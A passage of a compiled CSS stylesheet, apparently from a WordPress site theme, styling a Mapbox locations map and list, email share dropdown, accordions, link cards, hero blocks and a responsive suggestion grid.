    margin-top: 1.7em;
  }
}

.dropdown.email > ul.open {
  max-height: 35em;
}

@media (min-width: 768px) {
  .dropdown.email > ul.open {
    max-width: 23em;
  }
}

@media (min-width: 768px) {
  .dropdown.email > ul {
    left: auto;
  }
}

.dropdown.email > ul > li > div {
  font-weight: bold;
  background: #21d279;
  color: #fff;
  cursor: default;
}

.dropdown.email > ul > li > div form {
  margin-top: 2em;
}

.dropdown.email > ul > li > div form input {
  padding: .675em;
  font-size: 1.25em;
  width: 100%;
}

.dropdown.email > ul > li > div .close {
  position: absolute;
  right: .8em;
  top: .8em;
  display: inline-block;
  width: 1em;
  height: 1em;
  overflow: hidden;
  padding: 1em;
}

.dropdown.email > ul > li > div .close::before, .dropdown.email > ul > li > div .close::after {
  content: '';
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background: #fff;
}

.dropdown.email > ul > li > div .close::before {
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
}

.dropdown.email > ul > li > div .close::after {
  -ms-transform: rotate(-45deg);
      transform: rotate(-45deg);
}

.dropdown.right > ul {
  right: 0;
}

.dropdown.home > ul {
  margin-top: 0;
}

.dropdown .article-toolbar__share-link--email {
  margin-left: 14px;
}

.list-is-active .toggle-locations-list {
  color: #fff;
  border-color: #000000;
}

.list-is-active .drawer-header {
  color: #fff;
  background-color: #393745;
}

.list-is-active .map-breadcrumb span, .list-is-active .map-breadcrumb .break {
  color: #fff;
}

.toggle-locations-list {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: "normal";
  border: 0;
  color: #000000;
  padding: 0 1.5em 0 0;
  outline: none;
  padding-right: 2em;
  padding-left: 1em;
  border-left: 1px solid #D8D8D8;
  background-image: url("../../img/dropdown-arrow--green.png");
  background-image: url("../../img/dropdown-arrow--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 86% 56%;
  background-size: 16px auto;
}

.no-svg .toggle-locations-list {
  background-image: url("../../img/dropdown-arrow--green.png");
}

@media (min-width: 768px) {
  .toggle-locations-list {
    display: none;
  }
}

.drawer-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: stretch;
      align-items: stretch;
  padding-left: 1em;
  position: absolute;
  top: 0;
  min-height: 3.5em;
  width: 100%;
  color: #000000;
  background-color: #fff;
  border-top: solid 1px #D8D8D8;
  z-index: 2;
}

@media (min-width: 768px) {
  .drawer-header {
    border: 0;
  }
}

.map-breadcrumb {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: "normal";
  font-size: 14px;
  z-index: 2;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}

.map-breadcrumb h3 {
  font-weight: normal;
  margin: 0;
  padding-right: 0.5em;
}

.map-breadcrumb a {
  color: #21d279;
}

.map-breadcrumb a, .map-breadcrumb span {
  display: inline-block;
}

.map-breadcrumb .break {
  border: 0;
}

.map-breadcrumb span {
  border-bottom: 2px solid #21d279;
}

.map-breadcrumb .state-wide {
  border-color: #21d279;
}

.break {
  color: #000000;
}

.break:after {
  content: "›";
  display: inline-block;
}

.locations-scroll-box {
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  height: 100%;
}

.locations-scroll-box::-webkit-scrollbar {
  width: .5em;
}

.locations-scroll-box::-webkit-scrollbar-track {
  background-color: #fff;
}

.locations-scroll-box::-webkit-scrollbar-thumb {
  background-color: #9c9da1;
  border-radius: .25em;
}

.locations__list {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: "normal";
  list-style: none;
  padding: 0;
  margin: 0;
}

.locations__list-container {
  display: block;
  position: absolute;
  top: 0;
  height: 3.5em;
  width: 100%;
  z-index: 2;
  box-shadow: 0 0.5em 1em -0.5em rgba(0, 0, 0, 0.5);
  transition: height .2s linear;
}

@media (min-width: 768px) {
  .locations__list-container {
    position: relative;
    width: 30%;
    min-width: 22em;
    height: 100%;
    box-shadow: none;
  }
}

.locations__list-container.list-is-active {
  height: 100%;
}

@media (min-width: 768px) {
  .locations__list-container.list-is-active {
    height: 100%;
  }
}

.locations__list-main {
  height: 100%;
  padding-top: 3.5em;
}

.locations__list-sub {
  padding-top: 1em;
}

.locations__list-item {
  position: relative;
}

.locations__list-item-main {
  background-color: rgba(255, 255, 255, 0.9);
}

@media (min-width: 768px) {
  .locations__list-item-main {
    background-color: #fff;
  }
}

.locations__list-item-main.is-open {
  color: #ffffff;
  height: auto;
  background-color: rgba(57, 55, 69, 0.9);
}

@media (min-width: 768px) {
  .locations__list-item-main.is-open {
    background-color: #393745;
  }
}

.locations__list-item-main.is-open p a {
  color: #ffffff;
}

.locations__list-content-sub {
  display: none;
}

.locations__title {
  padding: 1rem;
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin: 0;
  cursor: pointer;
}

.locations__title-main {
  font-size: 20px;
  border-top: solid 1px #D8D8D8;
}

.is-open .locations__title-main {
  border: 0;
}

.locations__title-sub {
  border-top: 1px solid #504e61;
  padding-top: 10px;
  padding-bottom: 10px;
}

.locations__title.no-link {
  cursor: default !important;
}

.locations__toggle-title {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-align: center;
      align-items: center;
}

.locations__toggle-link {
  position: relative;
  right: auto;
  top: auto;
  width: 20px;
  height: 20px;
  display: block;
  background-image: url("../../img/plus-icon--gray.png");
  background-image: url("../../img/plus-icon--gray.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  cursor: pointer;
}

.no-svg .locations__toggle-link {
  background-image: url("../../img/plus-icon--gray.png");
}

.more-link {
  padding: 1rem;
  color: #ffffff;
  display: block;
  position: relative;
}

.more-link__lg {
  font-size: 24px;
}

.more-link:after {
  content: "";
  position: absolute;
  top: 1.3em;
  right: 1rem;
  width: 22px;
  height: 10px;
  background-image: url("../../img/arrow-icon--green.png");
  background-image: url("../../img/arrow-icon--green.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
  display: block;
}

.no-svg .more-link:after {
  background-image: url("../../img/arrow-icon--green.png");
}

.text-green {
  color: #21d279;
}

.position-relative {
  position: relative;
}

[data-accordion-button] {
  pointer-events: none;
}

.location-tabs {
  position: relative;
  padding-top: 1em;
}

.location-tabs .story_section {
  padding: 0 1rem;
}

@media (min-width: 768px) {
  .location-tabs .story_section {
    padding: 0;
  }
}

.location-tabs table[data-table] {
  padding: 1rem;
}

.location-tabs__menu {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: -ms-flexbox;
  display: flex;
  padding: 0 1rem;
}

.location-tabs__menu-item {
  display: block;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  padding-left: 1em;
  padding-right: 1em;
  color: #ffffff;
}

.location-tabs__menu-item.is-active {
  border-bottom: 3px solid #21d279;
  font-weight: bold;
}

.location-tabs__section {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  width: 100%;
}

.location-tabs__section.is-active {
  position: relative;
  visibility: visible;
  opacity: 1;
}

.location-tabs__section-title {
  visibility: hidden;
  margin: 0;
  height: 0;
}

.loading {
  padding: 0 1rem;
}

.stories__slider-inner {
  min-width: 100%;
}

.stories__slider .add_story {
  text-align: center;
  width: 100%;
}

.stories__item h2 a {
  color: #ffffff;
}

.tweet_reps {
  -ms-flex-item-align: center;
      align-self: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
}

.tweet_reps > a {
  margin: 0 0 .25em 0;
  text-align: center;
}

.tweet_reps .dashicons-twitter {
  vertical-align: middle !important;
}

@media (min-width: 1750px) {
  .tweet_reps {
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: center;
        justify-content: center;
  }
  .tweet_reps > a {
    margin: 0 .25em .25em 0;
  }
}

.location__facts-table {
  width: 100%;
  opacity: 0;
  -ms-transform: translateY(30%);
      transform: translateY(30%);
  transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  margin: 0 auto;
}

.is-open .location__facts-table {
  opacity: 1;
  -ms-transform: translateY(0%);
      transform: translateY(0%);
}

.location__facts-table thead {
  display: none;
}

.no-js .location__facts-table thead {
  display: table-header-group;
}

.no-js .location__facts-table th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.location__facts-table tr {
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
}

.location__facts-table tr:nth-child(odd) {
  background-color: #514e67;
}

.location__facts-table tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  color: #ffffff;
}

.no-js .location__facts-table tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.location__facts-table tr td:first-child {
  text-align: left;
  font-weight: normal;
}

.no-js .location__facts-table tr td:first-child {
  font-weight: bold;
}

.location__facts-table tr td:last-child {
  font-weight: bold;
}

.no-js .location__facts-table tr td:last-child {
  font-weight: normal;
}

.location__facts-table-hover {
  border-collapse: collapse;
  width: 100%;
  transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  margin: 0 auto;
}

.location__facts-table-hover thead {
  display: none;
}

.no-js .location__facts-table-hover thead {
  display: table-header-group;
}

.no-js .location__facts-table-hover th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.location__facts-table-hover tr {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
}

.location__facts-table-hover tr:nth-child(odd) {
  background-color: #e8eeee;
}

.location__facts-table-hover tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  color: #000000;
}

.no-js .location__facts-table-hover tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.location__facts-table-hover tr td:first-child {
  text-align: left;
  font-weight: normal;
}

.no-js .location__facts-table-hover tr td:first-child {
  font-weight: bold;
}

.location__facts-table-hover tr td:last-child {
  font-weight: bold;
}

.no-js .location__facts-table-hover tr td:last-child {
  font-weight: normal;
}

/* Mapbox base styles */
* {
  box-sizing: border-box;
}

.mapboxgl-control-container {
  display: none;
}

@media (min-width: 768px) {
  .mapboxgl-control-container {
    display: block;
  }
}

@media (max-width: 767px) {
  .blur-map .map {
    filter: blur(3px);
  }
}

.map {
  height: 100%;
  display: block;
  width: 100%;
  position: relative;
  overflow: hidden;
}

@media (min-width: 768px) {
  .map {
    height: 100%;
    padding-bottom: 0;
  }
}

.map .alaska, .map .hawaii {
  opacity: .9;
  width: 3em;
  height: 3em;
  position: absolute;
  left: 1em;
  bottom: 2em;
  cursor: pointer;
  z-index: 999;
  background: #ffffff url(../../../../../plugins/pnae-mapbox/assets/images/alaska.jpg) no-repeat 50% 50%;
  background-size: contain;
  transition: all .2s ease-in;
}

@media (min-width: 1080px) {
  .map .alaska, .map .hawaii {
    width: 5em;
    height: 5em;
    left: 2em;
  }
}

.map .alaska:hover, .map .hawaii:hover {
  opacity: 1;
}

.map .hawaii {
  left: 5em;
  background-image: url(../../../../../plugins/pnae-mapbox/assets/images/hawaii.jpg);
}

@media (min-width: 1080px) {
  .map .hawaii {
    left: 9em;
  }
}

.map .button {
  display: inline-block;
  padding: 1em;
  background: #21d279;
  color: #ffffff;
  border-radius: .25em;
  margin: 0 !important;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(57, 55, 69, 0.5);
  font-size: 1.2em;
}

.map .people {
  padding: 0.5em;
}

#mapbox {
  position: relative;
  width: 100%;
  height: 100%;
}

#mapcontainer {
  width: 100%;
  height: 100%;
  position: relative;
  left: 0;
  top: 0;
  z-index: 1;
}

#lookup {
  display: block;
  padding-top: 4.25em;
  width: 90%;
  left: 5%;
  position: absolute;
  z-index: 2;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

@media (min-width: 768px) {
  #lookup {
    margin-right: 4em;
    padding-top: 0.75em;
  }
}

#lookup label {
  color: #ffffff;
  display: none;
  padding: 0 1em 0 0;
}

#lookup input {
  padding-top: 0.5em;
  padding-right: 1em;
  padding-bottom: 0.5em;
  padding-left: 2em;
  border: solid 1px #D8D8D8;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  box-shadow: 0 0.5em 1em -0.5em rgba(0, 0, 0, 0.5);
  outline: 0;
}

#lookup input :-ms-input-placeholder {
  color: #000000;
}

#lookup input ::placeholder {
  color: #000000;
}

#lookup .smart-search {
  position: relative;
  width: 100%;
}

#lookup .smart-search__icon {
  position: absolute;
  top: 50%;
  left: .5em;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

#lookup .smart-search .search {
  width: 100%;
}

#lookup .smart-search > ul {
  display: none;
  position: absolute;
  top: 1em;
  max-height: 30vh;
  background: #fff;
  overflow: auto;
  width: 100%;
  padding: 0;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  z-index: 99;
}

#lookup .smart-search > ul.show {
  display: block;
}

#lookup .smart-search > ul > li {
  display: block;
  padding: 0.6em;
  border-bottom: 1px solid #dcdcdc;
}

#lookup .smart-search > ul > li.selected {
  background: #21d279;
  color: #fff;
  font-weight: bold;
}

#lookup .smart-search > ul > li:hover {
  cursor: pointer;
  background: #21d279;
  color: #fff;
  font-weight: bold;
}

#lookup:after {
  content: "";
  display: table;
  clear: both;
}

@media (min-width: 1080px) {
  #lookup {
    padding: .75em 60px .75em 92px;
  }
}

.signup {
  margin-top: 4rem;
}

.signup h2.heading--secondary {
  font-family: FoundersGroteskWeb-Medium;
}

.wp-block-button {
  border-radius: 3px !important;
}

.wp-block-button__link {
  display: inline-block;
  text-align: center;
  font-family: FoundersGroteskWeb-Medium;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px !important;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
  background-color: #21d279 !important;
  border-radius: 3px !important;
  padding: 0.5rem 2rem 0.75rem 2rem !important;
}

.wp-block-button__link:hover {
  border-radius: 3px !important;
  background-color: #6263f1 !important;
}

.wp-block-button.btn--secondary .wp-block-button__link {
  background-color: #ffe2d6 !important;
  color: #000000;
}

.wp-block-button.btn--secondary .wp-block-button__link:hover {
  background-color: #ffe2d6 !important;
}

.wp-block-button.btn--tertiary .wp-block-button__link {
  background-color: #6263f1 !important;
  color: white;
}

.wp-block-button.btn--tertiary .wp-block-button__link:hover {
  background-color: #6263f1 !important;
}

.wp-block-button.btn--blue-1 .wp-block-button__link {
  background-color: #6263ed !important;
  color: white;
  text-shadow: none;
  background-image: none;
}

.wp-block-button.btn--blue-1 .wp-block-button__link:hover {
  background-color: #6263ed !important;
}

.breadcrumbs {
  font-family: FoundersGroteskTextWeb-Medium;
  border-top: 3px solid #000000;
  border-bottom: 1px solid #cccccc;
  padding-top: 12px;
  padding-right: 0;
  padding-left: 0;
  padding-bottom: 10px;
  margin: 0;
}

.breadcrumbs__link {
  color: #6263f1;
}

.breadcrumbs__link--active {
  color: #000000;
}

.hero {
  margin-top: 3rem;
}

@media (max-width: 800px) {
  .hero {
    margin-top: 1rem;
  }
}

.hero__heading {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 4.5rem;
  margin-top: 0;
  line-height: 4.5rem;
}

@media (max-width: 800px) {
  .hero__heading {
    font-size: 3.375rem;
    line-height: 3.375rem;
  }
}

.hero__content {
  font-family: FoundersGroteskWeb-Regular;
  margin-top: 0;
  font-size: 1.125rem;
}

.hero__img {
  margin-left: auto;
  display: block;
  width: 100%;
}

@media (max-width: 800px) {
  .hero__img {
    margin-top: 1rem;
  }
}

.hero--film .director,
.hero--film .run-time {
  display: block;
}

.hero--film .run-time {
  font-family: FoundersGroteskWeb-Medium;
}

.video__wrapper--100 {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.video__wrapper--100 iframe,
.video__wrapper--100 object,
.video__wrapper--100 embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.twoColumnImgLinks {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.twoColumnImgLinks .heading--secondary {
  margin-bottom: 2rem;
}

.twoColumnImgLinks__wrapper {
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -ms-flex-pack: justify;
      justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.twoColumnImgLinks__card {
  width: 48%;
}

@media (max-width: 460px) {
  .twoColumnImgLinks__card {
    width: 100%;
  }
  .twoColumnImgLinks__card:first-child {
    margin-bottom: 1.5rem;
  }
}

.twoColumnImgLinks__card a:first-child:hover + a h3 {
  text-decoration: underline;
}

.twoColumnImgLinks__card a:last-child:hover h3 {
  text-decoration: underline;
}

.twoColumnImgLinks__card img {
  width: 100%;
}

.twoColumnImgLinks__title {
  font-family: FoundersGroteskWeb-Medium, sans-serif;
  display: inline-block;
  margin: 0.5rem auto !important;
  font-size: 2.5rem;
  font-weight: 400;
}

.twoColumnImgLinks__title:hover {
  text-decoration: underline;
}

.twoColumnImgLinks__text {
  margin-top: 0;
}

.link-card {
  padding-bottom: 0px;
  text-shadow: none;
  background-image: none !important;
  text-shadow: none !important;
  width: 100%;
  display: block;
  background: #ccd4fa;
  border: none;
  padding-bottom: 4.5rem;
  padding-left: 3rem;
  padding-right: 4rem;
  height: 300px;
  transition: all 0.45s cubic-bezier(0.19, 1, 0.22, 1);
  position: relative;
  overflow: hidden;
  color: black;
  margin-bottom: 2rem;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}

@media (max-width: 600px) {
  .link-card {
    height: 225px;
    padding-left: 2rem;
    padding-right: 2rem;
  }
}

.link-card:hover {
  cursor: pointer;
}

.link-card:hover p {
  color: white;
}

.link-card::before {
  content: "";
  width: 100%;
  height: 100%;
  background: #484c90;
  top: 0;
  position: absolute;
  left: 0;
  transition: opacity 0.45s cubic-bezier(0.19, 1, 0.22, 1);
  opacity: 0;
}

.link-card:hover::before {
  opacity: 1;
}

.link-card p {
  font-family: "FoundersGroteskWeb-Medium";
  font-size: 3rem;
  margin: 0;
  color: black;
  z-index: 20;
  position: relative;
  line-height: 45px;
}

@media (max-width: 600px) {
  .link-card p {
    font-size: 2rem;
    line-height: 32px;
  }
}

.link-card span {
  font-family: "FoundersGroteskWeb-Regular";
  font-size: 21px;
  color: black;
  position: relative;
  top: 8px;
}

.link-card span::before {
  position: absolute;
  width: 100%;
  background: black;
  height: 3px;
  bottom: -5px;
  content: "";
  transition: all 0.45s cubic-bezier(0.19, 1, 0.22, 1);
}

.link-card:hover span {
  color: white;
}

.link-card:hover span::before {
  background: white;
  bottom: 27px;
}

@media (max-width: 1250px) {
  .wp-block-columns.link-card__columns {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
}

@media (max-width: 1250px) {
  .wp-block-columns.link-card__columns .wp-block-column {
    width: auto;
    -ms-flex-preferred-size: calc(50% - 1rem) !important;
        flex-basis: calc(50% - 1rem) !important;
    margin-left: 0;
    -ms-flex-positive: 0;
        flex-grow: 0;
  }
}

@media (max-width: 850px) {
  .wp-block-columns.link-card__columns .wp-block-column {
    width: 100%;
    -ms-flex-preferred-size: auto !important;
        flex-basis: auto !important;
    margin-left: 0;
  }
}

.accordion {
  padding-bottom: 4px;
}

.accordion__input {
  display: none;
}

.accordion__input:checked + .accordion__label .accordion__title::before {
  content: "-";
  bottom: 20px;
  right: 20px;
}

.accordion__input:checked + .accordion__label .accordion__content {
  max-height: 1000px !important;
}

.accordion__label {
  width: 100%;
  background: white;
  overflow: hidden;
  display: block;
}

.accordion__label:hover {
  cursor: pointer;
}

.accordion__inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  margin: 0 auto;
  transition: max-height 500ms;
  padding-top: 1rem;
  padding-bottom: 1.25rem;
  padding-left: 1rem;
  position: relative;
}

.accordion__title {
  font-family: FoundersGroteskWeb-Medium;
  font-size: 2rem;
}

.accordion__title::before {
  position: absolute;
  content: "+";
  right: 1rem;
}

@media (max-width: 600px) {
  .accordion__title {
    font-size: 1.5rem;
  }
}

.accordion__content {
  transition: max-height 500ms;
  width: 80%;
  max-height: 0;
  font-size: 21px;
  overflow: hidden;
}

.accordion__content p {
  margin-top: 0;
}

.accordion--small {
  margin-bottom: 24px;
}

.accordion--small .accordion__title {
  position: relative;
}

.accordion--small .accordion__title::before {
  right: -2rem;
}

.accordion--small .accordion__input:checked + .accordion__label .accordion__title::before {
  bottom: 0px;
  right: -28px;
}

.accordion--small .accordion__inner {
  padding-top: 0.5rem;
  padding-bottom: 0.75rem;
}

.accordion--small .accordion__content {
  font-family: FoundersGroteskTextWeb-Regular;
  font-size: 12px;
  width: auto;
  margin-right: 1rem;
}

.accordion--small .accordion__content ol {
  padding-left: 14px;
  margin-top: 0;
}

@media (hover: hover) and (pointer: fine) {
  .accordion__label:hover .accordion__content {
    max-height: 10px;
  }
}

.accordion ~ .accordion {
  margin-top: -4px;
}

.accordion:nth-child(even) .accordion__label {
  background-color: #e8eeee;
}

.accordion:nth-child(odd) .accordion__label {
  background-color: white;
}

.accordion.accordion--even .accordion__label {
  background-color: #e8eeee !important;
}

.article__body .accordion {
  max-width: 700px;
}

.article__body
.accordion__input:checked
+ .accordion__label
.accordion__title::before {
  top: 12px;
}

.article__body .accordion__title {
  padding-right: 3rem;
  font-size: 30px;
}

@media (max-width: 960px) {
  .article__body .accordion__title {
    font-size: 24px;
  }
}

.article__body .accordion__inner {
  padding-left: 1.3rem;
}

.article__body .accordion__content {
  padding-right: 1rem;
  width: 100%;
  padding-left: 1.3rem;
}

.accordion--small:last-child {
  margin-bottom: 24px;
}

.accordion--small .accordion__title {
  position: relative;
  padding-right: 0;
  font-size: 30px;
}

.accordion--small .accordion__title::before {
  right: -2rem;
}

.accordion--small .accordion__input:checked + .accordion__label .accordion__title::before {
  bottom: 0px;
  right: -28px;
  top: 0;
}

.accordion--small .accordion__inner {
  padding-top: 0.5rem;
  padding-bottom: 0.75rem;
}

.accordion--small .accordion__content {
  font-family: FoundersGroteskTextWeb-Regular;
  font-size: 12px;
  width: auto;
  margin-right: 1rem;
}

.accordion--small .accordion__content ol {
  padding-left: 14px;
  margin-top: 0;
}

.logo-grid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-align: center;
      align-items: center;
}

.logo-grid__single {
  -ms-flex: 0 1 25%;
      flex: 0 1 25%;
}

.logo-grid__link img:hover {
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

.logo-grid__img {
  margin: 0 auto;
  transition: 500ms all;
  max-height: 200px;
  width: auto !important;
  max-width: 80% !important;
  margin: 0 auto;
}

.suggestion-grid-separator {
  margin: 0 4% 0 4%;
}

.suggestion-grid-wrapper {
  display: -ms-grid;
  display: grid;
  position: static;
  margin: 2% 4% 6% 4%;
  -ms-grid-columns: 1fr 1fr 1.5fr;
      grid-template-columns: 1fr 1fr 1.5fr;
  -ms-grid-rows: 0.25fr 1fr 1fr;
      grid-template-rows: 0.25fr 1fr 1fr;
  gap: 12px 42px;
  grid-auto-flow: row;
  grid-template-areas: "suggestion-grid__sub-header suggestion-grid__sub-header suggestion-grid__main-header" "suggestion-grid__sub--tl suggestion-grid__sub--tr suggestion-grid__main" "suggestion-grid__sub--bl suggestion-grid__sub--br suggestion-grid__main";
}

.suggestion-grid__sub-header {
  grid-area: suggestion-grid__sub-header;
}

.suggestion-grid__main-header {
  grid-area: suggestion-grid__main-header;
}

.suggestion-grid__sub--tl {
  grid-area: suggestion-grid__sub--tl;
}

.suggestion-grid__sub--tr {
  grid-area: suggestion-grid__sub--tr;
}

.suggestion-grid__sub--bl {
  grid-area: suggestion-grid__sub--bl;
}

.suggestion-grid__sub--br {
  grid-area: suggestion-grid__sub--br;
}

.suggestion-grid__header--style {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-size: 2rem;
  font-weight: 700;
}

.suggestion-grid__main {
  grid-area: suggestion-grid__main;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  padding-left: 3rem;
  border-left: 1px solid #000000;
}

.suggestion-grid__main-header {
  padding-left: 3rem;
}

.suggestion-grid__main__post-wrapper__header {
  font-family: "Lyon Text Web", Georgia, serif;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.4;
  margin-top: 0.25rem;
  margin-bottom: 1rem;
}

.suggestion-grid__main__post-wrapper__header:hover, .suggestion-grid__main__post-wrapper__header:focus {
  text-decoration: underline;
}

.suggestion-grid__main__post-wrapper__date {
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-size: 1rem;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 0;
}

.suggestion-grid__sub__headline {
  font-family: "Lyon Text Web", Georgia, serif;
  font-size: 1rem;
}

.suggestion-grid__sub__headline:hover, .suggestion-grid__sub__headline:focus {
  text-decoration: underline;
}

.suggestion-grid__sub__card {
  max-width: 345px;
  min-width: 345px;
  height: 225px;
  filter: grayscale(1);
  object-fit: cover;
}

.suggestion-grid__sub__card:hover, .suggestion-grid__sub__card:focus {
  filter: grayscale(0);
}

@media (max-width: 1260px) {
  .suggestion-grid-wrapper {
    display: -ms-grid;
    display: grid;
    position: static;
    margin: 2% 4% 10% 4%;
    -ms-flex-pack: center;
        justify-content: center;
    -ms-grid-columns: 320px 320px;
        grid-template-columns: 320px 320px;
    -ms-grid-rows: 0.1fr 0.75fr 0.75fr 0.1fr 1fr;
        grid-template-rows: 0.1fr 0.75fr 0.75fr 0.1fr 1fr;
    gap: 12px 24px;
    grid-auto-flow: column;
    grid-template-areas: "suggestion-grid__sub-header suggestion-grid__sub-header" "suggestion-grid__sub--tl suggestion-grid__sub--tr" "suggestion-grid__sub--bl suggestion-grid__sub--br" "suggestion-grid__main-header suggestion-grid__main-header" "suggestion-grid__main suggestion-grid__main";
  }
  .suggestion-grid__sub__card {
    min-width: auto;
    width: 320px;
    height: 200px;
  }
  .suggestion-grid__main {
    padding-left: 0;
    border-left: 0;
  }
  .suggestion-grid__main-header {
    padding-left: 0;
  }
  .suggestion-grid__header--style {
    font-size: 1.8rem;
  }
  .suggestion-grid__main__post-wrapper__header {
    font-size: 1.25rem;
  }
  .suggestion-grid__main__post-wrapper__date {
    font-size: 0.8rem;
  }
  .suggestion-grid__sub__headline {
    font-size: 0.9rem;
  }
}

@media (max-width: 760px) {
  .suggestion-grid-wrapper {
    display: -ms-grid;
    display: grid;
    position: static;
    margin: 2% 4% 10% 4%;
    -ms-grid-columns: 280px 280px;
        grid-template-columns: 280px 280px;
    -ms-grid-rows: 0.1fr 0.75fr 0.75fr 0.1fr 1fr;
        grid-template-rows: 0.1fr 0.75fr 0.75fr 0.1fr 1fr;
    gap: 12px 24px;
    grid-auto-flow: column;
    grid-template-areas: "suggestion-grid__sub-header suggestion-grid__sub-header" "suggestion-grid__sub--tl suggestion-grid__sub--tr" "suggestion-grid__sub--bl suggestion-grid__sub--br" "suggestion-grid__main-header suggestion-grid__main-header" "suggestion-grid__main suggestion-grid__main";
  }
  .suggestion-grid__header--style {
    font-size: 1.6rem;
  }
  .suggestion-grid__main__post-wrapper__header {
    font-size: 1.1rem;
  }
  .suggestion-grid__sub__card {
    min-width: auto;
    width: 280px;
    height: 160px;
  }
}

@media (max-width: 660px) {
  .suggestion-grid-separator {
    display: none;
  }
  .suggestion-grid-wrapper {
    display: -ms-grid;
    display: grid;
    position: static;
    margin: 2% 4% 10% 4%;
    -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    -ms-grid-rows: 0.1fr 0.5fr 0.5fr 0.5fr 0.5fr 0.1fr 1fr;
        grid-template-rows: 0.1fr 0.5fr 0.5fr 0.5fr 0.5fr 0.1fr 1fr;
    gap: 12px 24px;
    grid-auto-flow: column;
    grid-template-areas: "suggestion-grid__sub-header" "suggestion-grid__sub--tl" "suggestion-grid__sub--tr" "suggestion-grid__sub--bl" "suggestion-grid__sub--br" "suggestion-grid__main-header" "suggestion-grid__main";
  }
  .suggestion-grid__header--style {
    font-size: 1.6rem;
  }
  .suggestion-grid__main__post-wrapper__header {
    font-size: 1.1rem;
  }
}

/* ==========================================================================

   Pages

   ========================================================================== */
/* ==========================================================================

   Pages -> 404

   ========================================================================== */
